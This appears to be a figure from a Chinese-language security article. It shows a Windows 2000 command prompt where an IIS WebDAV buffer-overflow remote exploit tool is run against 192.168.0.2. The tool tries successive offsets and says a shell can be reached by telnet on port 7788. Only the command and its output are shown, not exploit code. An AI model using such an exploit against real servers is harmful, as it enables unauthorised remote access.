 命令提示符 - web 192.168.0.2
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
I:\Documents and Settings\Administrator>c:
C:\>web 192.168.0.2
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 192.168.0.2 7788
try offset: 0
try offset: 1
waiting for iis restart.......................
try offset: 2
waiting for iis restart.......................
try offset: 3
图 2